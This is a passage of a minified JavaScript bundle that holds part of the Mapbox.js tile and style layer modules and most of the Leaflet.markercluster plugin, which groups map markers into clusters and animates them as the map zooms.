i={};for(var n in e)void 0===t[n]?i[n]=e[n]:i[n]=t[n];return i}(t.properties||{},n))},defaults:n}},{}],27:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=L.TileLayer.extend({options:{sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,L.extend({},e,{tileSize:512,zoomOffset:-1,minNativeZoom:0,tms:!1})),this._url=this._formatTileURL(t),this._getAttribution(t)},_getAttribution:function(t){var e=r.style(t,this.options&&this.options.accessToken);o(e,L.bind((function(i,s){i&&(n.log("could not load Mapbox style at "+e),this.fire("error",{error:i}));var a=[];for(var l in s.sources){var u=s.sources[l].url.split("mapbox://")[1];a.push(u)}o(r.tileJSON(a.join(),this.options.accessToken),L.bind((function(e,i){e?(n.log("could not load TileJSON at "+t),this.fire("error",{error:e})):i&&(n.strict(i,"object"),this.options.attribution=this.options.sanitizer(i.attribution),this._tilejson=i,this.fire("ready"))}),this))}),this))},setUrl:null,_formatTileURL:function(t){if("string"==typeof t){-1===t.indexOf("mapbox://styles/")&&(n.log("Incorrectly formatted Mapbox style at "+t),this.fire("error"));var e=t.split("mapbox://styles/")[1];return r("/styles/v1/"+e+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}if("object"==typeof t)return r("/styles/v1/"+t.owner+"/"+t.id+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}});e.exports.StyleLayer=s,e.exports.styleLayer=function(t,e){return new s(t,e)}},{"./format_url":10,"./request":24,"./util":29,"@mapbox/sanitize-caja":2}],28:[function(t,e,i){"use strict";var n=t("./util"),r=/\.((?:png|jpg)\d*)(?=$|\?)/,o=L.TileLayer.extend({includes:[t("./load_tilejson")],options:{sanitizer:t("@mapbox/sanitize-caja")},formats:["png","jpg","png32","png64","png128","png256","jpg70","jpg80","jpg90"],scalePrefix:"@2x.",initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,e),this._tilejson={},e&&e.format&&n.strict_oneof(e.format,this.formats),this._loadTileJSON(t)},setFormat:function(t){return n.strict(t,"string"),this.options.format=t,this.redraw(),this},setUrl:null,_setTileJSON:function(t){if(n.strict(t,"object"),!this.options.format){var e=t.tiles[0].match(r);e&&(this.options.format=e[1])}return L.extend(this.options,{tiles:t.tiles,attribution:this.options.sanitizer(t.attribution),minZoom:t.minzoom||0,maxZoom:t.maxzoom||18,tms:"tms"===t.scheme,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this.redraw(),this},getTileJSON:function(){return this._tilejson},getTileUrl:function(t){var e=this.options.tiles,i=e[Math.floor(Math.abs(t.x+t.y)%e.length)],n=L.Util.template(i,t);return n&&this.options.format?n.replace(r,(L.Browser.retina?this.scalePrefix:".")+this.options.format):L.Browser.retina&&-1!==i.indexOf("/styles/v1")?n.replace("?","@2x?"):n},_update:function(){this.options.tiles&&L.TileLayer.prototype._update.call(this)}});e.exports.TileLayer=o,e.exports.tileLayer=function(t,e){return new o(t,e)}},{"./load_tilejson":19,"./util":29,"@mapbox/sanitize-caja":2}],29:[function(t,e,i){"use strict";var n={};e.exports={idUrl:function(t,e){-1===t.indexOf("/")?e.loadID(t):e.loadURL(t)},log:function(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)},warn:function(t){n[t]||"object"==typeof console&&"function"==typeof console.warn&&(n[t]=!0,console.warn(t))},strict:function(t,e){if(typeof t!==e)throw new Error("Invalid argument: "+e+" expected")},strict_instance:function(t,e,i){if(!(t instanceof e))throw new Error("Invalid argument: "+i+" expected")},strict_oneof:function(t,e){if(!function(t,e){if(!e||!e.length)return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}(t,e))throw new Error("Invalid argument: "+t+" given, valid values are "+e.join(", "))},strip_tags:function(t){return t.replace(/<[^<]+>/g,"")},lbounds:function(t){return new L.LatLngBounds([[t[1],t[0]],[t[3],t[2]]])}}},{}]},{},[16]),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t.Leaflet=t.Leaflet||{},t.Leaflet.markercluster=t.Leaflet.markercluster||{}))}(this,(function(t){"use strict";var e=L.MarkerClusterGroup=L.FeatureGroup.extend({options:{maxClusterRadius:80,iconCreateFunction:null,clusterPane:L.Marker.prototype.options.pane,spiderfyOnMaxZoom:!0,showCoverageOnHover:!0,zoomToBoundsOnClick:!0,singleMarkerMode:!1,disableClusteringAtZoom:null,removeOutsideVisibleBounds:!0,animate:!0,animateAddingMarkers:!1,spiderfyDistanceMultiplier:1,spiderLegPolylineOptions:{weight:1.5,color:"#222",opacity:.5},chunkedLoading:!1,chunkInterval:200,chunkDelay:50,chunkProgress:null,polygonOptions:{}},initialize:function(t){L.Util.setOptions(this,t),this.options.iconCreateFunction||(this.options.iconCreateFunction=this._defaultIconCreateFunction),this._featureGroup=L.featureGroup(),this._featureGroup.addEventParent(this),this._nonPointGroup=L.featureGroup(),this._nonPointGroup.addEventParent(this),this._inZoomAnimation=0,this._needsClustering=[],this._needsRemoving=[],this._currentShownBounds=null,this._queue=[],this._childMarkerEventHandlers={dragstart:this._childMarkerDragStart,move:this._childMarkerMoved,dragend:this._childMarkerDragEnd};var e=L.DomUtil.TRANSITION&&this.options.animate;L.extend(this,e?this._withAnimation:this._noAnimation),this._markerCluster=e?L.MarkerCluster:L.MarkerClusterNonAnimated},addLayer:function(t){if(t instanceof L.LayerGroup)return this.addLayers([t]);if(!t.getLatLng)return this._nonPointGroup.addLayer(t),this.fire("layeradd",{layer:t}),this;if(!this._map)return this._needsClustering.push(t),this.fire("layeradd",{layer:t}),this;if(this.hasLayer(t))return this;this._unspiderfy&&this._unspiderfy(),this._addLayer(t,this._maxZoom),this.fire("layeradd",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons();var e=t,i=this._zoom;if(t.__parent)for(;e.__parent._zoom>=i;)e=e.__parent;return this._currentShownBounds.contains(e.getLatLng())&&(this.options.animateAddingMarkers?this._animationAddLayer(t,e):this._animationAddLayerNonAnimated(t,e)),this},removeLayer:function(t){return t instanceof L.LayerGroup?this.removeLayers([t]):t.getLatLng?this._map?t.__parent?(this._unspiderfy&&(this._unspiderfy(),this._unspiderfyLayer(t)),this._removeLayer(t,!0),this.fire("layerremove",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),t.off(this._childMarkerEventHandlers,this),this._featureGroup.hasLayer(t)&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow()),this):this:(!this._arraySplice(this._needsClustering,t)&&this.hasLayer(t)&&this._needsRemoving.push({layer:t,latlng:t._latlng}),this.fire("layerremove",{layer:t}),this):(this._nonPointGroup.removeLayer(t),this.fire("layerremove",{layer:t}),this)},addLayers:function(t,e){if(!L.Util.isArray(t))return this.addLayer(t);var i,n=this._featureGroup,r=this._nonPointGroup,o=this.options.chunkedLoading,s=this.options.chunkInterval,a=this.options.chunkProgress,l=t.length,u=0,c=!0;if(this._map){var h=(new Date).getTime(),d=L.bind((function(){for(var p=(new Date).getTime();l>u;u++){if(o&&0==u%200)if((new Date).getTime()-p>s)break;if((i=t[u])instanceof L.LayerGroup)c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length;else if(i.getLatLng){if(!this.hasLayer(i)&&(this._addLayer(i,this._maxZoom),e||this.fire("layeradd",{layer:i}),i.__parent&&2===i.__parent.getChildCount())){var f=i.__parent.getAllChildMarkers(),m=f[0]===i?f[1]:f[0];n.removeLayer(m)}}else r.addLayer(i),e||this.fire("layeradd",{layer:i})}a&&a(u,l,(new Date).getTime()-h),u===l?(this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds)):setTimeout(d,this.options.chunkDelay)}),this);d()}else for(var p=this._needsClustering;l>u;u++)(i=t[u])instanceof L.LayerGroup?(c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length):i.getLatLng?this.hasLayer(i)||p.push(i):r.addLayer(i);return this},removeLayers:function(t){var e,i,n=t.length,r=this._featureGroup,o=this._nonPointGroup,s=!0;if(!this._map){for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):(this._arraySplice(this._needsClustering,i),o.removeLayer(i),this.hasLayer(i)&&this._needsRemoving.push({layer:i,latlng:i._latlng}),this.fire("layerremove",{layer:i}));return this}if(this._unspiderfy){this._unspiderfy();var a=t.slice(),l=n;for(e=0;l>e;e++)(i=a[e])instanceof L.LayerGroup?(this._extractNonGroupLayers(i,a),l=a.length):this._unspiderfyLayer(i)}for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):i.__parent?(this._removeLayer(i,!0,!0),this.fire("layerremove",{layer:i}),r.hasLayer(i)&&(r.removeLayer(i),i.clusterShow&&i.clusterShow())):(o.removeLayer(i),this.fire("layerremove",{layer:i}));return this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds),this},clearLayers:function(){return this._map||(this._needsClustering=[],this._needsRemoving=[],delete this._gridClusters,delete this._gridUnclustered),this._noanimationUnspiderfy&&this._noanimationUnspiderfy(),this._featureGroup.clearLayers(),this._nonPointGroup.clearLayers(),this.eachLayer((function(t){t.off(this._childMarkerEventHandlers,this),delete t.__parent}),this),this._map&&this._generateInitialClusters(),this},getBounds:function(){var t=new L.LatLngBounds;this._topClusterLevel&&t.extend(this._topClusterLevel._bounds);for(var e=this._needsClustering.length-1;e>=0;e--)t.extend(this._needsClustering[e].getLatLng());return t.extend(this._nonPointGroup.getBounds()),t},eachLayer:function(t,e){var i,n,r,o=this._needsClustering.slice(),s=this._needsRemoving;for(this._topClusterLevel&&this._topClusterLevel.getAllChildMarkers(o),n=o.length-1;n>=0;n--){for(i=!0,r=s.length-1;r>=0;r--)if(s[r].layer===o[n]){i=!1;break}i&&t.call(e,o[n])}this._nonPointGroup.eachLayer(t,e)},getLayers:function(){var t=[];return this.eachLayer((function(e){t.push(e)})),t},getLayer:function(t){var e=null;return t=parseInt(t,10),this.eachLayer((function(i){L.stamp(i)===t&&(e=i)})),e},hasLayer:function(t){if(!t)return!1;var e,i=this._needsClustering;for(e=i.length-1;e>=0;e--)if(i[e]===t)return!0;for(e=(i=this._needsRemoving).length-1;e>=0;e--)if(i[e].layer===t)return!1;return!(!t.__parent||t.__parent._group!==this)||this._nonPointGroup.hasLayer(t)},zoomToShowLayer:function(t,e){"function"!=typeof e&&(e=function(){});var i=function(){!t._icon&&!t.__parent._icon||this._inZoomAnimation||(this._map.off("moveend",i,this),this.off("animationend",i,this),t._icon?e():t.__parent._icon&&(this.once("spiderfied",e,this),t.__parent.spiderfy()))};t._icon&&this._map.getBounds().contains(t.getLatLng())?e():t.__parent._zoom<Math.round(this._map._zoom)?(this._map.on("moveend",i,this),this._map.panTo(t.getLatLng())):(this._map.on("moveend",i,this),this.on("animationend",i,this),t.__parent.zoomToBounds())},onAdd:function(t){var e,i,n;if(this._map=t,!isFinite(this._map.getMaxZoom()))throw"Map has no maxZoom specified";for(this._featureGroup.addTo(t),this._nonPointGroup.addTo(t),this._gridClusters||this._generateInitialClusters(),this._maxLat=t.options.crs.projection.MAX_LATITUDE,e=0,i=this._needsRemoving.length;i>e;e++)(n=this._needsRemoving[e]).newlatlng=n.layer._latlng,n.layer._latlng=n.latlng;for(e=0,i=this._needsRemoving.length;i>e;e++)n=this._needsRemoving[e],this._removeLayer(n.layer,!0),n.layer._latlng=n.newlatlng;this._needsRemoving=[],this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds(),this._map.on("zoomend",this._zoomEnd,this),this._map.on("moveend",this._moveEnd,this),this._spiderfierOnAdd&&this._spiderfierOnAdd(),this._bindEvents(),i=this._needsClustering,this._needsClustering=[],this.addLayers(i,!0)},onRemove:function(t){t.off("zoomend",this._zoomEnd,this),t.off("moveend",this._moveEnd,this),this._unbindEvents(),this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim",""),this._spiderfierOnRemove&&this._spiderfierOnRemove(),delete this._maxLat,this._hideCoverage(),this._featureGroup.remove(),this._nonPointGroup.remove(),this._featureGroup.clearLayers(),this._map=null},getVisibleParent:function(t){for(var e=t;e&&!e._icon;)e=e.__parent;return e||null},_arraySplice:function(t,e){for(var i=t.length-1;i>=0;i--)if(t[i]===e)return t.splice(i,1),!0},_removeFromGridUnclustered:function(t,e){for(var i=this._map,n=this._gridUnclustered,r=Math.floor(this._map.getMinZoom());e>=r&&n[e].removeObject(t,i.project(t.getLatLng(),e));e--);},_childMarkerDragStart:function(t){t.target.__dragStart=t.target._latlng},_childMarkerMoved:function(t){if(!this._ignoreMove&&!t.target.__dragStart){var e=t.target._popup&&t.target._popup.isOpen();this._moveChild(t.target,t.oldLatLng,t.latlng),e&&t.target.openPopup()}},_moveChild:function(t,e,i){t._latlng=e,this.removeLayer(t),t._latlng=i,this.addLayer(t)},_childMarkerDragEnd:function(t){var e=t.target.__dragStart;delete t.target.__dragStart,e&&this._moveChild(t.target,e,t.target._latlng)},_removeLayer:function(t,e,i){var n=this._gridClusters,r=this._gridUnclustered,o=this._featureGroup,s=this._map,a=Math.floor(this._map.getMinZoom());e&&this._removeFromGridUnclustered(t,this._maxZoom);var l,u=t.__parent,c=u._markers;for(this._arraySplice(c,t);u&&(u._childCount--,u._boundsNeedUpdate=!0,!(u._zoom<a));)e&&u._childCount<=1?(l=u._markers[0]===t?u._markers[1]:u._markers[0],n[u._zoom].removeObject(u,s.project(u._cLatLng,u._zoom)),r[u._zoom].addObject(l,s.project(l.getLatLng(),u._zoom)),this._arraySplice(u.__parent._childClusters,u),u.__parent._markers.push(l),l.__parent=u.__parent,u._icon&&(o.removeLayer(u),i||o.addLayer(l))):u._iconNeedsUpdate=!0,u=u.__parent;delete t.__parent},_isOrIsParent:function(t,e){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},fire:function(t,e,i){if(e&&e.layer instanceof L.MarkerCluster){if(e.originalEvent&&this._isOrIsParent(e.layer._icon,e.originalEvent.relatedTarget))return;t="cluster"+t}L.FeatureGroup.prototype.fire.call(this,t,e,i)},listens:function(t,e){return L.FeatureGroup.prototype.listens.call(this,t,e)||L.FeatureGroup.prototype.listens.call(this,"cluster"+t,e)},_defaultIconCreateFunction:function(t){var e=t.getChildCount(),i=" marker-cluster-";return i+=10>e?"small":100>e?"medium":"large",new L.DivIcon({html:"<div><span>"+e+"</span></div>",className:"marker-cluster"+i,iconSize:new L.Point(40,40)})},_bindEvents:function(){var t=this._map,e=this.options.spiderfyOnMaxZoom,i=this.options.showCoverageOnHover,n=this.options.zoomToBoundsOnClick;(e||n)&&this.on("clusterclick",this._zoomOrSpiderfy,this),i&&(this.on("clustermouseover",this._showCoverage,this),this.on("clustermouseout",this._hideCoverage,this),t.on("zoomend",this._hideCoverage,this))},_zoomOrSpiderfy:function(t){for(var e=t.layer,i=e;1===i._childClusters.length;)i=i._childClusters[0];i._zoom===this._maxZoom&&i._childCount===e._childCount&&this.options.spiderfyOnMaxZoom?e.spiderfy():this.options.zoomToBoundsOnClick&&e.zoomToBounds(),t.originalEvent&&13===t.originalEvent.keyCode&&this._map._container.focus()},_showCoverage:function(t){var e=this._map;this._inZoomAnimation||(this._shownPolygon&&e.removeLayer(this._shownPolygon),t.layer.getChildCount()>2&&t.layer!==this._spiderfied&&(this._shownPolygon=new L.Polygon(t.layer.getConvexHull(),this.options.polygonOptions),e.addLayer(this._shownPolygon)))},_hideCoverage:function(){this._shownPolygon&&(this._map.removeLayer(this._shownPolygon),this._shownPolygon=null)},_unbindEvents:function(){var t=this.options.spiderfyOnMaxZoom,e=this.options.showCoverageOnHover,i=this.options.zoomToBoundsOnClick,n=this._map;(t||i)&&this.off("clusterclick",this._zoomOrSpiderfy,this),e&&(this.off("clustermouseover",this._showCoverage,this),this.off("clustermouseout",this._hideCoverage,this),n.off("zoomend",this._hideCoverage,this))},_zoomEnd:function(){this._map&&(this._mergeSplitClusters(),this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds())},_moveEnd:function(){if(!this._inZoomAnimation){var t=this._getExpandedVisibleBounds();this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,t),this._topClusterLevel._recursivelyAddChildrenToMap(null,Math.round(this._map._zoom),t),this._currentShownBounds=t}},_generateInitialClusters:function(){var t=Math.ceil(this._map.getMaxZoom()),e=Math.floor(this._map.getMinZoom()),i=this.options.maxClusterRadius,n=i;"function"!=typeof i&&(n=function(){return i}),null!==this.options.disableClusteringAtZoom&&(t=this.options.disableClusteringAtZoom-1),this._maxZoom=t,this._gridClusters={},this._gridUnclustered={};for(var r=t;r>=e;r--)this._gridClusters[r]=new L.DistanceGrid(n(r)),this._gridUnclustered[r]=new L.DistanceGrid(n(r));this._topClusterLevel=new this._markerCluster(this,e-1)},_addLayer:function(t,e){var i,n,r=this._gridClusters,o=this._gridUnclustered,s=Math.floor(this._map.getMinZoom());for(this.options.singleMarkerMode&&this._overrideMarkerIcon(t),t.on(this._childMarkerEventHandlers,this);e>=s;e--){i=this._map.project(t.getLatLng(),e);var a=r[e].getNearObject(i);if(a)return a._addChild(t),void(t.__parent=a);if(a=o[e].getNearObject(i)){var l=a.__parent;l&&this._removeLayer(a,!1);var u=new this._markerCluster(this,e,a,t);r[e].addObject(u,this._map.project(u._cLatLng,e)),a.__parent=u,t.__parent=u;var c=u;for(n=e-1;n>l._zoom;n--)c=new this._markerCluster(this,n,c),r[n].addObject(c,this._map.project(a.getLatLng(),n));return l._addChild(c),void this._removeFromGridUnclustered(a,e)}o[e].addObject(t,i)}this._topClusterLevel._addChild(t),t.__parent=this._topClusterLevel},_refreshClustersIcons:function(){this._featureGroup.eachLayer((function(t){t instanceof L.MarkerCluster&&t._iconNeedsUpdate&&t._updateIcon()}))},_enqueue:function(t){this._queue.push(t),this._queueTimeout||(this._queueTimeout=setTimeout(L.bind(this._processQueue,this),300))},_processQueue:function(){for(var t=0;t<this._queue.length;t++)this._queue[t].call(this);this._queue.length=0,clearTimeout(this._queueTimeout),this._queueTimeout=null},_mergeSplitClusters:function(){var t=Math.round(this._map._zoom);this._processQueue(),this._zoom<t&&this._currentShownBounds.intersects(this._getExpandedVisibleBounds())?(this._animationStart(),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,this._getExpandedVisibleBounds()),this._animationZoomIn(this._zoom,t)):this._zoom>t?(this._animationStart(),this._animationZoomOut(this._zoom,t)):this._moveEnd()},_getExpandedVisibleBounds:function(){return this.options.removeOutsideVisibleBounds?L.Browser.mobile?this._checkBoundsMaxLat(this._map.getBounds()):this._checkBoundsMaxLat(this._map.getBounds().pad(1)):this._mapBoundsInfinite},_checkBoundsMaxLat:function(t){var e=this._maxLat;return void 0!==e&&(t.getNorth()>=e&&(t._northEast.lat=1/0),t.getSouth()<=-e&&(t._southWest.lat=-1/0)),t},_animationAddLayerNonAnimated:function(t,e){if(e===t)this._featureGroup.addLayer(t);else if(2===e._childCount){e._addToMap();var i=e.getAllChildMarkers();this._featureGroup.removeLayer(i[0]),this._featureGroup.removeLayer(i[1])}else e._updateIcon()},_extractNonGroupLayers:function(t,e){var i,n=t.getLayers(),r=0;for(e=e||[];r<n.length;r++)(i=n[r])instanceof L.LayerGroup?this._extractNonGroupLayers(i,e):e.push(i);return e},_overrideMarkerIcon:function(t){return t.options.icon=this.options.iconCreateFunction({getChildCount:function(){return 1},getAllChildMarkers:function(){return[t]}})}});L.MarkerClusterGroup.include({_mapBoundsInfinite:new L.LatLngBounds(new L.LatLng(-1/0,-1/0),new L.LatLng(1/0,1/0))}),L.MarkerClusterGroup.include({_noAnimation:{_animationStart:function(){},_animationZoomIn:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationZoomOut:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationAddLayer:function(t,e){this._animationAddLayerNonAnimated(t,e)}},_withAnimation:{_animationStart:function(){this._map._mapPane.className+=" leaflet-cluster-anim",this._inZoomAnimation++},_animationZoomIn:function(t,e){var i,n=this._getExpandedVisibleBounds(),r=this._featureGroup,o=Math.floor(this._map.getMinZoom());this._ignoreMove=!0,this._topClusterLevel._recursively(n,t,o,(function(o){var s,a=o._latlng,l=o._markers;for(n.contains(a)||(a=null),o._isSingleParent()&&t+1===e?(r.removeLayer(o),o._recursivelyAddChildrenToMap(null,e,n)):(o.clusterHide(),o._recursivelyAddChildrenToMap(a,e,n)),i=l.length-1;i>=0;i--)s=l[i],n.contains(s._latlng)||r.removeLayer(s)})),this._forceLayout(),this._topClusterLevel._recursivelyBecomeVisible(n,e),r.eachLayer((function(t){t instanceof L.MarkerCluster||!t._icon||t.clusterShow()})),this._topClusterLevel._recursively(n,t,e,(function(t){t._recursivelyRestoreChildPositions(e)})),this._ignoreMove=!1,this._enqueue((function(){this._topClusterLevel._recursively(n,t,o,(function(t){r.removeLayer(t),t.clusterShow()})),this._animationEnd()}))},_animationZoomOut:function(t,e){this._animationZoomOutSingle(this._topClusterLevel,t-1,e),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t,this._getExpandedVisibleBounds())},_animationAddLayer:function(t,e){var i=this,n=this._featureGroup;n.addLayer(t),e!==t&&(e._childCount>2?(e._updateIcon(),this._forceLayout(),this._animationStart(),t._setPos(this._map.latLngToLayerPoint(e.getLatLng())),t.clusterHide(),this._enqueue((function(){n.removeLayer(t),t.clusterShow(),i._animationEnd()}))):(this._forceLayout(),i._animationStart(),i._animationZoomOutSingle(e,this._map.getMaxZoom(),this._zoom)))}},_animationZoomOutSingle:function(t,e,i){var n=this._getExpandedVisibleBounds(),r=Math.floor(this._map.getMinZoom());t._recursivelyAnimateChildrenInAndAddSelfToMap(n,r,e+1,i);var o=this;this._forceLayout(),t._recursivelyBecomeVisible(n,i),this._enqueue((function(){if(1===t._childCount){var s=t._markers[0];this._ignoreMove=!0,s.setLatLng(s.getLatLng()),this._ignoreMove=!1,s.clusterShow&&s.clusterShow()}else t._recursively(n,i,r,(function(t){t._recursivelyRemoveChildrenFromMap(n,r,e+1)}));o._animationEnd()}))},_animationEnd:function(){this._map&&(this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim","")),this._inZoomAnimation--,this.fire("animationend")},_forceLayout:function(){L.Util.falseFn(document.body.offsetWidth)}}),L.markerClusterGroup=function(t){return new L.MarkerClusterGroup(t)};var i=L.MarkerCluster=L.Marker.extend({options:L.Icon.prototype.options,initialize:function(t,e,i,n){L.Marker.prototype.initialize.call(this,i?i._cLatLng||i.getLatLng():new L.LatLng(0,0),{icon:this,pane:t.options.clusterPane}),this._group=t,this._zoom=e,this._markers=[],this._childClusters=[],this._childCount=0,this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._bounds=new L.LatLngBounds,i&&this._addChild(i),n&&this._addChild(n)},getAllChildMarkers:function(t,e){t=t||[];for(var i=this._childClusters.length-1;i>=0;i--)this._childClusters[i].getAllChildMarkers(t);for(var n=this._markers.length-1;n>=0;n--)e&&this._markers[n].__dragStart||t.push(this._markers[n]);return t},getChildCount:function(){return this._childCount},zoomToBounds:function(t){for(var e,i=this._childClusters.slice(),n=this._group._map,r=n.getBoundsZoom(this._bounds),o=this._zoom+1,s=n.getZoom();i.length>0&&r>o;){o++;var a=[];for(e=0;e<i.length;e++)a=a.concat(i[e]._childClusters);i=a}r>o?this._group._map.setView(this._latlng,o):s>=r?this._group._map.setView(this._latlng,s+1):this._group._map.fitBounds(this._bounds,t)},getBounds:function(){var t=new L.LatLngBounds;return t.extend(this._bounds),t},_updateIcon:function(){this._iconNeedsUpdate=!0,this._icon&&this.setIcon(this)},createIcon:function(){return this._iconNeedsUpdate&&(this._iconObj=this._group.options.iconCreateFunction(this),this._iconNeedsUpdate=!1),this._iconObj.createIcon()},createShadow:function(){return this._iconObj.createShadow()},_addChild:function(t,e){this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._setClusterCenter(t),t instanceof L.MarkerCluster?(e||(this._childClusters.push(t),t.__parent=this),this._childCount+=t._childCount):(e||this._markers.push(t),this._childCount++),this.__parent&&this.__parent._addChild(t,!0)},_setClusterCenter:function(t){this._cLatLng||(this._cLatLng=t._cLatLng||t._latlng)},_resetBounds:function(){var t=this._bounds;t._southWest&&(t._southWest.lat=1/0,t._southWest.lng=1/0),t._northEast&&(t._northEast.lat=-1/0,t._northEast.lng=-1/0)},_recalculateBounds:function(){var t,e,i,n,r=this._markers,o=this._childClusters,s=0,a=0,l=this._childCount;if(0!==l){for(this._resetBounds(),t=0;t<r.length;t++)i=r[t]._latlng,this._bounds.extend(i),s+=i.lat,a+=i.lng;for(t=0;t<o.length;t++)(e=o[t])._boundsNeedUpdate&&e._recalculateBounds(),this._bounds.extend(e._bounds),i=e._wLatLng,n=e._childCount,s+=i.lat*n,a+=i.lng*n;this._latlng=this._wLatLng=new L.LatLng(s/l,a/l),this._boundsNeedUpdate=!1}},_addToMap:function(t){t&&(this._backupLatlng=this._latlng,this.setLatLng(t)),this._group._featureGroup.addLayer(this)},_recursivelyAnimateChildrenIn:function(t,e,i){this._recursively(t,this._group._map.getMinZoom(),i-1,(function(t){var i,n,r=t._markers;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}),(function(t){var i,n,r=t._childClusters;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}))},_recursivelyAnimateChildrenInAndAddSelfToMap:function(t,e,i,n){this._recursively(t,n,e,(function(r){r._recursivelyAnimateChildrenIn(t,r._group._map.latLngToLayerPoint(r.getLatLng()).round(),i),r._isSingleParent()&&i-1===n?(r.clusterShow(),r._recursivelyRemoveChildrenFromMap(t,e,i)):r.clusterHide(),r._addToMap()}))},_recursivelyBecomeVisible:function(t,e){this._recursively(t,this._group._map.getMinZoom(),e,null,(function(t){t.clusterShow()}))},_recursivelyAddChildrenToMap:function(t,e,i){this._recursively(i,this._group._map.getMinZoom()-1,e,(function(n){if(e!==n._zoom)for(var r=n._markers.length-1;r>=0;r--){var o=n._markers[r];i.contains(o._latlng)&&(t&&(o._backupLatlng=o.getLatLng(),o.setLatLng(t),o.clusterHide&&o.clusterHide()),n._group._featureGroup.addLayer(o))}}),(function(e){e._addToMap(t)}))},_recursivelyRestoreChildPositions:function(t){for(var e=this._markers.length-1;e>=0;e--){var i=this._markers[e];i._backupLatlng&&(i.setLatLng(i._backupLatlng),delete i._backupLatlng)}if(t-1===this._zoom)for(var n=this._childClusters.length-1;n>=0;n--)this._childClusters[n]._restorePosition();else for(var r=this._childClusters.length-1;r>=0;r--)this._childClusters[r]._recursivelyRestoreChildPositions(t)},_restorePosition:function(){this._backupLatlng&&(this.setLatLng(this._backupLatlng),delete this._backupLatlng)},_recursivelyRemoveChildrenFromMap:function(t,e,i,n){var r,o;this._recursively(t,e-1,i-1,(function(t){for(o=t._markers.length-1;o>=0;o--)r=t._markers[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}),(function(t){for(o=t._childClusters.length-1;o>=0;o--)r=t._childClusters[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}))},_recursively:function(t,e,i,n,r){var o,s,a=this._childClusters,l=this._zoom;if(l>=e&&(n&&n(this),r&&l===i&&r(this)),e>l||i>l)for(o=a.length-1;o>=0;o--)(s=a[o])._boundsNeedUpdate&&s._recalculateBounds(),t.intersects(s._bounds)&&s._recursively(t,e,i,n,r)},_isSingleParent:function(){return this._childClusters.length>0&&this._childClusters[0]._childCount===this._childCount}});L.Marker.include({clusterHide:function(){var t=this.options.opacity;return this.setOpacity(0),this.options.opacity=t,this},clusterShow:function(){return this.setOpacity(this.options.opacity)}}),L.DistanceGrid=function(t){this._cellSize=t,this._sqCellSize=t*t,this._grid={},this._objectPoint={}},L.DistanceGrid.prototype={addObject:function(t,e){var i=this._getCoord(e.x),n=this._getCoord(e.y),r=this._grid,o=r[n]=r[n]||{},s=o[i]=o[i]||[],a=L.Util.stamp(t);this._objectPoint[a]=e,s.push(t)},updateObject:function(t,e){this.removeObject(t),this.addObject(t,e)},removeObject:function(t,e){var i,n,r=this._getCoord(e.x),o=this._getCoord(e.y),s=this._grid,a=s[o]=s[o]||{},l=a[r]=a[r]||[];for(delete this._objectPoint[L.Util.stamp(t)],i=0,n=l.length;n>i;i++)if(l[i]===t)return l.splice(i,1),1===n&&delete a[r],!0},eachObject:function(t,e){var i,n,r,o,s,a,l=this._grid;for(i in l)for(n in s=l[i])for(r=0,o=(a=s[n]).length;o>r;r++)t.call(e,a[r])&&(r--,o--)},getNearObject:function(t){var 